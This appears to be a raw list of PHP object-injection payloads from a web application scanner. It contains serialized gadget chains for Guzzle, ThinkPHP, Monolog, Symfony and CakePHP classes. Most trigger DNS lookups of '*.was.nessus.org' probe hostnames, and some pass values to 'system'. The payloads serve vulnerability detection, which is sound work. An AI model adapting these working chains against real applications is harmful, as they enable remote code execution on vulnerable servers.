"a:2:{i:7;o:24:\"guzzlehttp\\psr7\\fnstream\":2:{s:33:\"\u0000guzzlehttp\\psr7\\fnstream\u0000methods\";a:1:{s:5:\"close\";a:2:{i:0;o:23:\"guzzlehttp\\handlerstack\":3:{s:32:\"\u0000guzzlehttp\\handlerstack\u0000handler\";s:67:\"fdz4wjpvkblaq6hqj2sl5vjp55vl2qeb7m4lr6tev7bqpilezf6a.was.nessus.org\";s:30:\"\u0000guzzlehttp\\handlerstack\u0000stack\";a:1:{i:0;a:1:{i:0;s:13:\"gethostbyname\";}}s:31:\"\u0000guzzlehttp\\handlerstack\u0000cached\";b:0;}i:1;s:7:\"resolve\";}}s:9:\"_fn_close\";a:2:{i:0;o:23:\"guzzlehttp\\handlerstack\":3:{s:32:\"\u0000guzzlehttp\\handlerstack\u0000handler\";s:67:\"fdz4wjpvkblaq6hqj2sl5vjp55vl2qeb7m4lr6tev7bqpilezf6a.was.nessus.org\";s:30:\"\u0000guzzlehttp\\handlerstack\u0000stack\";a:1:{i:0;a:1:{i:0;s:13:\"gethostbyname\";}}s:31:\"\u0000guzzlehttp\\handlerstack\u0000cached\";b:0;}i:1;s:7:\"resolve\";}}i:7;i:7;}", "a:2:{i:7;o:24:\"guzzlehttp\\psr7\\fnstream\":2:{s:33:\"\u0000guzzlehttp\\psr7\\fnstream\u0000methods\";a:1:{s:5:\"close\";a:2:{i:0;o:23:\"guzzlehttp\\handlerstack\":3:{s:32:\"\u0000guzzlehttp\\handlerstack\u0000handler\";s:67:\"hrdstrufyo6mml2a2lr5jhlhq47vyygq6ezy3xntmpbc3ocj3vsa.was.nessus.org\";s:30:\"\u0000guzzlehttp\\handlerstack\u0000stack\";a:1:{i:0;a:1:{i:0;s:13:\"gethostbyname\";}}s:31:\"\u0000guzzlehttp\\handlerstack\u0000cached\";b:0;}i:1;s:7:\"resolve\";}}s:9:\"_fn_close\";a:2:{i:0;o:23:\"guzzlehttp\\handlerstack\":3:{s:32:\"\u0000guzzlehttp\\handlerstack\u0000handler\";s:67:\"hrdstrufyo6mml2a2lr5jhlhq47vyygq6ezy3xntmpbc3ocj3vsa.was.nessus.org\";s:30:\"\u0000guzzlehttp\\handlerstack\u0000stack\";a:1:{i:0;a:1:{i:0;s:13:\"gethostbyname\";}}s:31:\"\u0000guzzlehttp\\handlerstack\u0000cached\";b:0;}i:1;s:7:\"resolve\";}}i:7;i:7;}", "a:2:{i:7;o:24:\"guzzlehttp\\psr7\\fnstream\":2:{s:33:\"\u0000guzzlehttp\\psr7\\fnstream\u0000methods\";a:1:{s:5:\"close\";a:2:{i:0;o:23:\"guzzlehttp\\handlerstack\":3:{s:32:\"\u0000guzzlehttp\\handlerstack\u0000handler\";s:67:\"k4iyidfb3lrhp33i3iqae5cjlwisrs4tuj4mz5luhmrhu3fvl3ka.was.nessus.org\";s:30:\"\u0000guzzlehttp\\handlerstack\u0000stack\";a:1:{i:0;a:1:{i:0;s:13:\"gethostbyname\";}}s:31:\"\u0000guzzlehttp\\handlerstack\u0000cached\";b:0;}i:1;s:7:\"resolve\";}}s:9:\"_fn_close\";a:2:{i:0;o:23:\"guzzlehttp\\handlerstack\":3:{s:32:\"\u0000guzzlehttp\\handlerstack\u0000handler\";s:67:\"k4iyidfb3lrhp33i3iqae5cjlwisrs4tuj4mz5luhmrhu3fvl3ka.was.nessus.org\";s:30:\"\u0000guzzlehttp\\handlerstack\u0000stack\";a:1:{i:0;a:1:{i:0;s:13:\"gethostbyname\";}}s:31:\"\u0000guzzlehttp\\handlerstack\u0000cached\";b:0;}i:1;s:7:\"resolve\";}}i:7;i:7;}", "a:2:{i:7;o:24:\"guzzlehttp\\psr7\\fnstream\":2:{s:33:\"\u0000guzzlehttp\\psr7\\fnstream\u0000methods\";a:1:{s:5:\"close\";a:2:{i:0;o:23:\"guzzlehttp\\handlerstack\":3:{s:32:\"\u0000guzzlehttp\\handlerstack\u0000handler\";s:67:\"pu42pya2piltwxqmpee7ccguy4knwq6xcblpl6vecmhup4jwa6sq.was.nessus.org\";s:30:\"\u0000guzzlehttp\\handlerstack\u0000stack\";a:1:{i:0;a:1:{i:0;s:13:\"gethostbyname\";}}s:31:\"\u0000guzzlehttp\\handlerstack\u0000cached\";b:0;}i:1;s:7:\"resolve\";}}s:9:\"_fn_close\";a:2:{i:0;o:23:\"guzzlehttp\\handlerstack\":3:{s:32:\"\u0000guzzlehttp\\handlerstack\u0000handler\";s:67:\"pu42pya2piltwxqmpee7ccguy4knwq6xcblpl6vecmhup4jwa6sq.was.nessus.org\";s:30:\"\u0000guzzlehttp\\handlerstack\u0000stack\";a:1:{i:0;a:1:{i:0;s:13:\"gethostbyname\";}}s:31:\"\u0000guzzlehttp\\handlerstack\u0000cached\";b:0;}i:1;s:7:\"resolve\";}}i:7;i:7;}", "a:2:{i:7;o:24:\"guzzlehttp\\psr7\\fnstream\":2:{s:33:\"\u0000guzzlehttp\\psr7\\fnstream\u0000methods\";a:1:{s:5:\"close\";a:2:{i:0;o:23:\"guzzlehttp\\handlerstack\":3:{s:32:\"\u0000guzzlehttp\\handlerstack\u0000handler\";s:67:\"pyednqh54yi6cpkwcpjdemfigvvhvpwokgaehr3uc2s4nwypkclq.was.nessus.org\";s:30:\"\u0000guzzlehttp\\handlerstack\u0000stack\";a:1:{i:0;a:1:{i:0;s:13:\"gethostbyname\";}}s:31:\"\u0000guzzlehttp\\handlerstack\u0000cached\";b:0;}i:1;s:7:\"resolve\";}}s:9:\"_fn_close\";a:2:{i:0;o:23:\"guzzlehttp\\handlerstack\":3:{s:32:\"\u0000guzzlehttp\\handlerstack\u0000handler\";s:67:\"pyednqh54yi6cpkwcpjdemfigvvhvpwokgaehr3uc2s4nwypkclq.was.nessus.org\";s:30:\"\u0000guzzlehttp\\handlerstack\u0000stack\";a:1:{i:0;a:1:{i:0;s:13:\"gethostbyname\";}}s:31:\"\u0000guzzlehttp\\handlerstack\u0000cached\";b:0;}i:1;s:7:\"resolve\";}}i:7;i:7;}", "a:2:{i:7;o:24:\"guzzlehttp\\psr7\\fnstream\":2:{s:33:\"\u0000guzzlehttp\\psr7\\fnstream\u0000methods\";a:1:{s:5:\"close\";a:2:{i:0;o:23:\"guzzlehttp\\handlerstack\":3:{s:32:\"\u0000guzzlehttp\\handlerstack\u0000handler\";s:67:\"qoxlb24kddzfmq5vxuqnx3vtlzbwyg2gqifgbruyr3t2ugimu36a.was.nessus.org\";s:30:\"\u0000guzzlehttp\\handlerstack\u0000stack\";a:1:{i:0;a:1:{i:0;s:13:\"gethostbyname\";}}s:31:\"\u0000guzzlehttp\\handlerstack\u0000cached\";b:0;}i:1;s:7:\"resolve\";}}s:9:\"_fn_close\";a:2:{i:0;o:23:\"guzzlehttp\\handlerstack\":3:{s:32:\"\u0000guzzlehttp\\handlerstack\u0000handler\";s:67:\"qoxlb24kddzfmq5vxuqnx3vtlzbwyg2gqifgbruyr3t2ugimu36a.was.nessus.org\";s:30:\"\u0000guzzlehttp\\handlerstack\u0000stack\";a:1:{i:0;a:1:{i:0;s:13:\"gethostbyname\";}}s:31:\"\u0000guzzlehttp\\handlerstack\u0000cached\";b:0;}i:1;s:7:\"resolve\";}}i:7;i:7;}", "a:2:{i:7;o:27:\"guzzlehttp\\cookie\\setcookie\":1:{s:33:\"\u0000guzzlehttp\\cookie\\setcookie\u0000data\";o:33:\"requests_utility_filterediterator\":4:{i:0;i:0;i:1;a:2:{s:4:\"name\";s:11:\"tenable.was\";s:5:\"value\";s:0:\"\";}i:2;a:1:{s:11:\"\u0000*\u0000callback\";s:13:\"gethostbyname\";}i:3;n;}}i:7;i:7;}", "a:2:{i:7;o:27:\"guzzlehttp\\cookie\\setcookie\":1:{s:33:\"\u0000guzzlehttp\\cookie\\setcookie\u0000data\";o:33:\"requests_utility_filterediterator\":4:{i:0;i:0;i:1;a:2:{s:4:\"name\";s:67:\"76cj2ftcze3houysqcmtojulucfx2r6usxsuq37pzyymqlobvlya.was.nessus.org\";s:5:\"value\";s:0:\"\";}i:2;a:1:{s:11:\"\u0000*\u0000callback\";s:13:\"gethostbyname\";}i:3;n;}}i:7;i:7;}", "a:2:{i:7;o:27:\"guzzlehttp\\cookie\\setcookie\":1:{s:33:\"\u0000guzzlehttp\\cookie\\setcookie\u0000data\";o:33:\"requests_utility_filterediterator\":4:{i:0;i:0;i:1;a:2:{s:4:\"name\";s:67:\"adh2ps4lrzui5xs666gxqhlg3hax3xxcpxqiccvxae3x4luqszgq.was.nessus.org\";s:5:\"value\";s:0:\"\";}i:2;a:1:{s:11:\"\u0000*\u0000callback\";s:13:\"gethostbyname\";}i:3;n;}}i:7;i:7;}", "a:2:{i:7;o:27:\"guzzlehttp\\cookie\\setcookie\":1:{s:33:\"\u0000guzzlehttp\\cookie\\setcookie\u0000data\";o:33:\"requests_utility_filterediterator\":4:{i:0;i:0;i:1;a:2:{s:4:\"name\";s:67:\"gfbsg64m4js6ltegigly74nszv5io3dhjiafvjsupu4gbohqbi6a.was.nessus.org\";s:5:\"value\";s:0:\"\";}i:2;a:1:{s:11:\"\u0000*\u0000callback\";s:13:\"gethostbyname\";}i:3;n;}}i:7;i:7;}", "a:2:{i:7;o:27:\"guzzlehttp\\cookie\\setcookie\":1:{s:33:\"\u0000guzzlehttp\\cookie\\setcookie\u0000data\";o:33:\"requests_utility_filterediterator\":4:{i:0;i:0;i:1;a:2:{s:4:\"name\";s:67:\"jbyjw5vt4sypvdaot4qwiyfq2eiulxgazyvhe6kkueo5o3p7drba.was.nessus.org\";s:5:\"value\";s:0:\"\";}i:2;a:1:{s:11:\"\u0000*\u0000callback\";s:13:\"gethostbyname\";}i:3;n;}}i:7;i:7;}", "a:2:{i:7;o:27:\"guzzlehttp\\cookie\\setcookie\":1:{s:33:\"\u0000guzzlehttp\\cookie\\setcookie\u0000data\";o:33:\"requests_utility_filterediterator\":4:{i:0;i:0;i:1;a:2:{s:4:\"name\";s:67:\"syrottf2ifcipsvjdnpsfk2ssrpx3nvwlakr2s7clnb3nfdr4tya.was.nessus.org\";s:5:\"value\";s:0:\"\";}i:2;a:1:{s:11:\"\u0000*\u0000callback\";s:13:\"gethostbyname\";}i:3;n;}}i:7;i:7;}", "a:2:{i:7;o:27:\"guzzlehttp\\cookie\\setcookie\":1:{s:33:\"\u0000guzzlehttp\\cookie\\setcookie\u0000data\";o:33:\"requests_utility_filterediterator\":4:{i:0;i:0;i:1;a:2:{s:4:\"name\";s:67:\"y2zbzcp67vasqezkkgd6dcbdxf2ygl2mggmy72hs4icurdxzvqga.was.nessus.org\";s:5:\"value\";s:0:\"\";}i:2;a:1:{s:11:\"\u0000*\u0000callback\";s:13:\"gethostbyname\";}i:3;n;}}i:7;i:7;}", "a:2:{i:7;o:27:\"think\\process\\pipes\\windows\":1:{s:34:\"\u0000think\\process\\pipes\\windows\u0000files\";a:1:{i:0;o:17:\"think\\model\\pivot\":3:{s:17:\"\u0000think\\model\u0000data\";a:1:{s:5:\"smi1e\";s:11:\"tenable.was\";}s:21:\"\u0000think\\model\u0000withattr\";a:1:{s:5:\"smi1e\";s:6:\"system\";}s:9:\"\u0000*\u0000append\";a:1:{s:5:\"smi1e\";s:1:\"1\";}}}}i:7;i:7;}", "a:2:{i:7;o:27:\"think\\process\\pipes\\windows\":1:{s:34:\"\u0000think\\process\\pipes\\windows\u0000files\";a:1:{i:0;o:17:\"think\\model\\pivot\":3:{s:17:\"\u0000think\\model\u0000data\";a:1:{s:5:\"smi1e\";s:67:\"4xq6mfrl42nxapbpelawcurlluwsfye7eulygije4kwmenk32tvq.was.nessus.org\";}s:21:\"\u0000think\\model\u0000withattr\";a:1:{s:5:\"smi1e\";s:6:\"system\";}s:9:\"\u0000*\u0000append\";a:1:{s:5:\"smi1e\";s:1:\"1\";}}}}i:7;i:7;}", "a:2:{i:7;o:27:\"think\\process\\pipes\\windows\":1:{s:34:\"\u0000think\\process\\pipes\\windows\u0000files\";a:1:{i:0;o:17:\"think\\model\\pivot\":3:{s:17:\"\u0000think\\model\u0000data\";a:1:{s:5:\"smi1e\";s:67:\"77wn7dydmdvveev5f6avt6utfq7dfxb2nlu7xno46slubihhskrq.was.nessus.org\";}s:21:\"\u0000think\\model\u0000withattr\";a:1:{s:5:\"smi1e\";s:6:\"system\";}s:9:\"\u0000*\u0000append\";a:1:{s:5:\"smi1e\";s:1:\"1\";}}}}i:7;i:7;}", "a:2:{i:7;o:27:\"think\\process\\pipes\\windows\":1:{s:34:\"\u0000think\\process\\pipes\\windows\u0000files\";a:1:{i:0;o:17:\"think\\model\\pivot\":3:{s:17:\"\u0000think\\model\u0000data\";a:1:{s:5:\"smi1e\";s:67:\"k4zdrph47rhmgne3ibvkf2qar2oq4l65o66h2wuc66i2ryazcqvq.was.nessus.org\";}s:21:\"\u0000think\\model\u0000withattr\";a:1:{s:5:\"smi1e\";s:6:\"system\";}s:9:\"\u0000*\u0000append\";a:1:{s:5:\"smi1e\";s:1:\"1\";}}}}i:7;i:7;}", "a:2:{i:7;o:27:\"think\\process\\pipes\\windows\":1:{s:34:\"\u0000think\\process\\pipes\\windows\u0000files\";a:1:{i:0;o:17:\"think\\model\\pivot\":3:{s:17:\"\u0000think\\model\u0000data\";a:1:{s:5:\"smi1e\";s:67:\"qpjt6msm2ocufxit5udjrlqq7lw2qwkx42lxkcdvfa7zlqkiay3a.was.nessus.org\";}s:21:\"\u0000think\\model\u0000withattr\";a:1:{s:5:\"smi1e\";s:6:\"system\";}s:9:\"\u0000*\u0000append\";a:1:{s:5:\"smi1e\";s:1:\"1\";}}}}i:7;i:7;}", "a:2:{i:7;o:27:\"think\\process\\pipes\\windows\":1:{s:34:\"\u0000think\\process\\pipes\\windows\u0000files\";a:1:{i:0;o:17:\"think\\model\\pivot\":3:{s:17:\"\u0000think\\model\u0000data\";a:1:{s:5:\"smi1e\";s:67:\"r5imq6nodaojjtlrjyai74u3djpgrnqpiopdwuivom46v4hcxfsa.was.nessus.org\";}s:21:\"\u0000think\\model\u0000withattr\";a:1:{s:5:\"smi1e\";s:6:\"system\";}s:9:\"\u0000*\u0000append\";a:1:{s:5:\"smi1e\";s:1:\"1\";}}}}i:7;i:7;}", "a:2:{i:7;o:27:\"think\\process\\pipes\\windows\":1:{s:34:\"\u0000think\\process\\pipes\\windows\u0000files\";a:1:{i:0;o:17:\"think\\model\\pivot\":3:{s:17:\"\u0000think\\model\u0000data\";a:1:{s:5:\"smi1e\";s:67:\"wygobbftapvccbft5y6wqwl6mt3pw7tv7dggc3f6uthutxjuw7ia.was.nessus.org\";}s:21:\"\u0000think\\model\u0000withattr\";a:1:{s:5:\"smi1e\";s:6:\"system\";}s:9:\"\u0000*\u0000append\";a:1:{s:5:\"smi1e\";s:1:\"1\";}}}}i:7;i:7;}", "a:2:{i:7;o:32:\"monolog\\handler\\syslogudphandler\":1:{s:6:\"socket\";o:29:\"monolog\\handler\\bufferhandler\":7:{s:10:\"\u0000*\u0000handler\";r:3;s:13:\"\u0000*\u0000buffersize\";i:-1;s:9:\"\u0000*\u0000buffer\";a:1:{i:0;a:2:{i:0;s:11:\"tenable.was\";s:5:\"level\";n;}}s:8:\"\u0000*\u0000level\";n;s:14:\"\u0000*\u0000initialized\";b:1;s:14:\"\u0000*\u0000bufferlimit\";i:-1;s:13:\"\u0000*\u0000processors\";a:2:{i:0;s:7:\"current\";i:1;s:13:\"gethostbyname\";}}}i:7;i:7;}", "a:2:{i:7;o:32:\"monolog\\handler\\syslogudphandler\":1:{s:6:\"socket\";o:29:\"monolog\\handler\\bufferhandler\":7:{s:10:\"\u0000*\u0000handler\";r:3;s:13:\"\u0000*\u0000buffersize\";i:-1;s:9:\"\u0000*\u0000buffer\";a:1:{i:0;a:2:{i:0;s:67:\"37b6yh4hj556i46acnxermo2eq74i2uydaca5lolvmsep2vshslq.was.nessus.org\";s:5:\"level\";n;}}s:8:\"\u0000*\u0000level\";n;s:14:\"\u0000*\u0000initialized\";b:1;s:14:\"\u0000*\u0000bufferlimit\";i:-1;s:13:\"\u0000*\u0000processors\";a:2:{i:0;s:7:\"current\";i:1;s:13:\"gethostbyname\";}}}i:7;i:7;}", "a:2:{i:7;o:32:\"monolog\\handler\\syslogudphandler\":1:{s:6:\"socket\";o:29:\"monolog\\handler\\bufferhandler\":7:{s:10:\"\u0000*\u0000handler\";r:3;s:13:\"\u0000*\u0000buffersize\";i:-1;s:9:\"\u0000*\u0000buffer\";a:1:{i:0;a:2:{i:0;s:67:\"3c2mbtka36tie7gaheztkayoracdgqhumnveoy3kuqdlnx5kaajq.was.nessus.org\";s:5:\"level\";n;}}s:8:\"\u0000*\u0000level\";n;s:14:\"\u0000*\u0000initialized\";b:1;s:14:\"\u0000*\u0000bufferlimit\";i:-1;s:13:\"\u0000*\u0000processors\";a:2:{i:0;s:7:\"current\";i:1;s:13:\"gethostbyname\";}}}i:7;i:7;}", "a:2:{i:7;o:32:\"monolog\\handler\\syslogudphandler\":1:{s:6:\"socket\";o:29:\"monolog\\handler\\bufferhandler\":7:{s:10:\"\u0000*\u0000handler\";r:3;s:13:\"\u0000*\u0000buffersize\";i:-1;s:9:\"\u0000*\u0000buffer\";a:1:{i:0;a:2:{i:0;s:67:\"3zkgruquaw4zrqgm5xv2k5l6auqsxpvxq2rde5k5ymvkowbuvbdq.was.nessus.org\";s:5:\"level\";n;}}s:8:\"\u0000*\u0000level\";n;s:14:\"\u0000*\u0000initialized\";b:1;s:14:\"\u0000*\u0000bufferlimit\";i:-1;s:13:\"\u0000*\u0000processors\";a:2:{i:0;s:7:\"current\";i:1;s:13:\"gethostbyname\";}}}i:7;i:7;}", "a:2:{i:7;o:32:\"monolog\\handler\\syslogudphandler\":1:{s:6:\"socket\";o:29:\"monolog\\handler\\bufferhandler\":7:{s:10:\"\u0000*\u0000handler\";r:3;s:13:\"\u0000*\u0000buffersize\";i:-1;s:9:\"\u0000*\u0000buffer\";a:1:{i:0;a:2:{i:0;s:67:\"4t43c45zwoi2cffpwbker2gisullyhirifxrvmtxkjhnpf7fmxkq.was.nessus.org\";s:5:\"level\";n;}}s:8:\"\u0000*\u0000level\";n;s:14:\"\u0000*\u0000initialized\";b:1;s:14:\"\u0000*\u0000bufferlimit\";i:-1;s:13:\"\u0000*\u0000processors\";a:2:{i:0;s:7:\"current\";i:1;s:13:\"gethostbyname\";}}}i:7;i:7;}", "a:2:{i:7;o:32:\"monolog\\handler\\syslogudphandler\":1:{s:6:\"socket\";o:29:\"monolog\\handler\\bufferhandler\":7:{s:10:\"\u0000*\u0000handler\";r:3;s:13:\"\u0000*\u0000buffersize\";i:-1;s:9:\"\u0000*\u0000buffer\";a:1:{i:0;a:2:{i:0;s:67:\"hfxbiybtfgnsymifpzfwpznluwanbtegoga6rcsv67oa75jlos7q.was.nessus.org\";s:5:\"level\";n;}}s:8:\"\u0000*\u0000level\";n;s:14:\"\u0000*\u0000initialized\";b:1;s:14:\"\u0000*\u0000bufferlimit\";i:-1;s:13:\"\u0000*\u0000processors\";a:2:{i:0;s:7:\"current\";i:1;s:13:\"gethostbyname\";}}}i:7;i:7;}", "a:2:{i:7;o:32:\"monolog\\handler\\syslogudphandler\":1:{s:6:\"socket\";o:29:\"monolog\\handler\\bufferhandler\":7:{s:10:\"\u0000*\u0000handler\";r:3;s:13:\"\u0000*\u0000buffersize\";i:-1;s:9:\"\u0000*\u0000buffer\";a:1:{i:0;a:2:{i:0;s:67:\"rvhg7sikzazacjt23pqdp564wxixkplcssprpsa4r5zz5f6xjjuq.was.nessus.org\";s:5:\"level\";n;}}s:8:\"\u0000*\u0000level\";n;s:14:\"\u0000*\u0000initialized\";b:1;s:14:\"\u0000*\u0000bufferlimit\";i:-1;s:13:\"\u0000*\u0000processors\";a:2:{i:0;s:7:\"current\";i:1;s:13:\"gethostbyname\";}}}i:7;i:7;}", "a:2:{i:7;o:33:\"symfony\\component\\process\\process\":4:{s:42:\"\u0000symfony\\component\\process\\process\u0000options\";a:1:{s:18:\"create_new_console\";i:0;}s:47:\"\u0000symfony\\component\\process\\process\u0000processpipes\";o:14:\"cake\\orm\\table\":1:{s:13:\"\u0000*\u0000_behaviors\";o:25:\"cake\\orm\\behaviorregistry\":2:{s:13:\"\u0000*\u0000_methodmap\";a:1:{s:12:\"readandwrite\";a:2:{i:0;s:2:\"mb\";i:1;s:5:\"fetch\";}}s:10:\"\u0000*\u0000_loaded\";a:1:{s:2:\"mb\";o:41:\"cake\\database\\statement\\callbackstatement\":2:{s:12:\"\u0000*\u0000_callback\";s:13:\"gethostbyname\";s:13:\"\u0000*\u0000_statement\";o:41:\"cake\\database\\statement\\bufferedstatement\":3:{s:14:\"\u0000*\u0000_allfetched\";i:1;s:9:\"\u0000*\u0000buffer\";a:1:{i:0;s:11:\"tenable.was\";}s:8:\"\u0000*\u0000index\";i:0;}}}}}s:41:\"\u0000symfony\\component\\process\\process\u0000status\";s:7:\"started\";s:42:\"\u0000symfony\\component\\process\\process\u0000process\";i:1;}i:7;i:7;}", "a:2:{i:7;o:33:\"symfony\\component\\process\\process\":4:{s:42:\"\u0000symfony\\component\\process\\process\u0000options\";a:1:{s:18:\"create_new_console\";i:0;}s:47:\"\u0000symfony\\component\\process\\process\u0000processpipes\";o:14:\"cake\\orm\\table\":1:{s:13:\"\u0000*\u0000_behaviors\";o:25:\"cake\\orm\\behaviorregistry\":2:{s:13:\"\u0000*\u0000_methodmap\";a:1:{s:12:\"readandwrite\";a:2:{i:0;s:2:\"mb\";i:1;s:5:\"fetch\";}}s:10:\"\u0000*\u0000_loaded\";a:1:{s:2:\"mb\";o:41:\"cake\\database\\statement\\callbackstatement\":2:{s:12:\"\u0000*\u0000_callback\";s:13:\"gethostbyname\";s:13:\"\u0000*\u0000_statement\";o:41:\"cake\\database\\statement\\bufferedstatement\":3:{s:14:\"\u0000*\u0000_allfetched\";i:1;s:9:\"\u0000*\u0000buffer\";a:1:{i:0;s:67:\"su2xmzu4spae26lfqkxiem5zzbeic5f6av66ly4aobhy4ma3g4da.was.nessus.org\";}s:8:\"\u0000*\u0000index\";i:0;}}}}}s:41:\"\u0000symfony\\component\\process\\process\u0000status\";s:7:\"started\";s:42:\"\u0000symfony\\component\\process\\process\u0000process\";i:1;}i:7;i:7;}", "a:2:{i:7;o:33:\"symfony\\component\\process\\process\":4:{s:42:\"\u0000symfony\\component\\process\\process\u0000options\";a:1:{s:18:\"create_new_console\";i:0;}s:47:\"\u0000symfony\\component\\process\\process\u0000processpipes\";o:14:\"cake\\orm\\table\":1:{s:13:\"\u0000*\u0000_behaviors\";o:25:\"cake\\orm\\behaviorregistry\":2:{s:13:\"\u0000*\u0000_methodmap\";a:1:{s:12:\"readandwrite\";a:2:{i:0;s:2:\"mb\";i:1;s:5:\"fetch\";}}s:10:\"\u0000*\u0000_loaded\";a:1:{s:2:\"mb\";o:41:\"cake\\database\\statement\\callbackstatement\":2:{s:12:\"\u0000*\u0000_callback\";s:13:\"gethostbyname\";s:13:\"\u0000*\u0000_statement\";o:41:\"cake\\database\\statement\\bufferedstatement\":3:{s:14:\"\u0000*\u0000_allfetched\";i:1;s:9:\"\u0000*\u0000buffer\";a:1:{i:0;s:67:\"t4m6kj5sqc73guzqvamduzv67dtyzcrknf7ipphcouc36cuxmcoa.was.nessus.org\";}s:8:\"\u0000*\u0000index\";i:0;}}}}}s:41:\"\u0000symfony\\component\\process\\process\u0000status\";s:7:\"started\";s:42:\"\u0000symfony\\component\\process\\process\u0000process\";i:1;}i:7;i:7;}", "a:2:{i:7;o:33:\"symfony\\component\\process\\process\":4:{s:42:\"\u0000symfony\\component\\process\\process\u0000options\";a:1:{s:18:\"create_new_console\";i:0;}s:47:\"\u0000symfony\\component\\process\\process\u0000processpipes\";o:14:\"cake\\orm\\table\":1:{s:13:\"\u0000*\u0000_behaviors\";o:25:\"cake\\orm\\behaviorregistry\":2:{s:13:\"\u0000*\u0000_methodmap\";a:1:{s:12:\"readandwrite\";a:2:{i:0;s:2:\"mb\";i:1;s:5:\"fetch\";}}s:10:\"\u0000*\u0000_loaded\";a:1:{s:2:\"mb\";o:41:\"cake\\database\\statement\\callbackstatement\":2:{s:12:\"\u0000*\u0000_callback\";s:13:\"gethostbyname\";s:13:\"\u0000*\u0000_statement\";o:41:\"cake\\database\\statement\\bufferedstatement\":3:{s:14:\"\u0000*\u0000_allfetched\";i:1;s:9:\"\u0000*\u0000buffer\";a:1:{i:0;s:67:\"tskmrwot7vyl7hio6t72grexhahmhxctrps2zbcs53lzssxoqwsa.was.nessus.org\";}s:8:\"\u0000*\u0000index\";i:0;}}}}}s:41:\"\u0000symfony\\component\\process\\process\u0000status\";s:7:\"started\";s:42:\"\u0000symfony\\component\\process\\process\u0000process\";i:1;}i:7;i:7;}", "a:2:{i:7;o:33:\"symfony\\component\\process\\process\":4:{s:42:\"\u0000symfony\\component\\process\\process\u0000options\";a:1:{s:18:\"create_new_console\";i:0;}s:47:\"\u0000symfony\\component\\process\\process\u0000processpipes\";o:14:\"cake\\orm\\table\":1:{s:13:\"\u0000*\u0000_behaviors\";o:25:\"cake\\orm\\behaviorregistry\":2:{s:13:\"\u0000*\u0000_methodmap\";a:1:{s:12:\"readandwrite\";a:2:{i:0;s:2:\"mb\";i:1;s:5:\"fetch\";}}s:10:\"\u0000*\u0000_loaded\";a:1:{s:2:\"mb\";o:41:\"cake\\database\\statement\\callbackstatement\":2:{s:12:\"\u0000*\u0000_callback\";s:13:\"gethostbyname\";s:13:\"\u0000*\u0000_statement\";o:41:\"cake\\database\\statement\\bufferedstatement\":3:{s:14:\"\u0000*\u0000_allfetched\";i:1;s:9:\"\u0000*\u0000buffer\";a:1:{i:0;s:67:\"wlfpbrty5i4dkxuv2xxrzp3rd5zjiinvhcmdgxinmy2aulpv2qjq.was.nessus.org\";}s:8:\"\u0000*\u0000index\";i:0;}}}}}s:41:\"\u0000symfony\\component\\process\\process\u0000status\";s:7:\"started\";s:42:\"\u0000symfony\\component\\process\\process\u0000process\";i:1;}i:7;i:7;}", "a:2:{i:7;o:33:\"symfony\\component\\process\\process\":4:{s:42:\"\u0000symfony\\component\\process\\process\u0000options\";a:1:{s:18:\"create_new_console\";i:0;}s:47:\"\u0000symfony\\component\\process\\process\u0000processpipes\";o:14:\"cake\\orm\\table\":1:{s:13:\"\u0000*\u0000_behaviors\";o:25:\"cake\\orm\\behaviorregistry\":2:{s:13:\"\u0000*\u0000_methodmap\";a:1:{s:12:\"readandwrite\";a:2:{i:0;s:2:\"mb\";i:1;s:5:\"fetch\";}}s:10:\"\u0000*\u0000_loaded\";a:1:{s:2:\"mb\";o:41:\"cake\\database\\statement\\callbackstatement\":2:{s:12:\"\u0000*\u0000_callback\";s:13:\"gethostbyname\";s:13:\"\u0000*\u0000_statement\";o:41:\"cake\\database\\statement\\bufferedstatement\":3:{s:14:\"\u0000*\u0000_allfetched\";i:1;s:9:\"\u0000*\u0000buffer\";a:1:{i:0;s:67:\"y5sid3alczkzrtucjmq5qjnk7xthcyztztoysxagylvrryy3b5fq.was.nessus.org\";}s:8:\"\u0000*\u0000index\";i:0;}}}}}s:41:\"\u0000symfony\\component\\process\\process\u0000status\";s:7:\"started\";s:42:\"\u0000symfony\\component\\process\\process\u0000process\";i:1;}i:7;i:7;}", "a:2:{i:7;o:33:\"symfony\\component\\process\\process\":4:{s:42:\"\u0000symfony\\component\\process\\process\u0000options\";a:1:{s:18:\"create_new_console\";i:0;}s:47:\"\u0000symfony\\component\\process\\process\u0000processpipes\";o:14:\"cake\\orm\\table\":1:{s:13:\"\u0000*\u0000_behaviors\";o:25:\"cake\\orm\\behaviorregistry\":2:{s:13:\"\u0000*\u0000_methodmap\";a:1:{s:12:\"readandwrite\";a:2:{i:0;s:2:\"mb\";i:1;s:5:\"fetch\";}}s:10:\"\u0000*\u0000_loaded\";a:1:{s:2:\"mb\";o:41:\"cake\\database\\statement\\callbackstatement\":2:{s:12:\"\u0000*\u0000_callback\";s:13:\"gethostbyname\";s:13:\"\u0000*\u0000_statement\";o:41:\"cake\\database\\statement\\bufferedstatement\":3:{s:14:\"\u0000*\u0000_allfetched\";i:1;s:9:\"\u0000*\u0000buffer\";a:1:{i:0;s:67:\"yyuix4rlgyqkdygpabqypybgyjwrxwyp35wrdkcrjpnzeltrnyfq.was.nessus.org\";}s:8:\"\u0000*\u0000index\";i:0;}}}}}s:41:\"\u0000symfony\\component\\process\\process\u0000status\";s:7:\"started\";s:42:\"\u0000symfony\\component\\process\\process\u0000process\";i:1;}i:7;i:7;}", "a:2:{i:7;o:37:\"monolog\\handler\\fingerscrossedhandler\":3:{s:16:\"\u0000*\u0000passthrulevel\";i:0;s:9:\"\u0000*\u0000buffer\";a:1:{s:4:\"test\";a:2:{i:0;s:11:\"tenable.was\";s:5:\"level\";n;}}s:10:\"\u0000*\u0000handler\";o:29:\"monolog\\handler\\bufferhandler\":7:{s:10:\"\u0000*\u0000handler\";n;s:13:\"\u0000*\u0000buffersize\";i:-1;s:9:\"\u0000*\u0000buffer\";n;s:8:\"\u0000*\u0000level\";n;s:14:\"\u0000*\u0000initialized\";b:1;s:14:\"\u0000*\u0000bufferlimit\";i:-1;s:13:\"\u0000*\u0000processors\";a:2:{i:0;s:7:\"current\";i:1;s:13:\"gethostbyname\";}}}i:7;i:7;}", 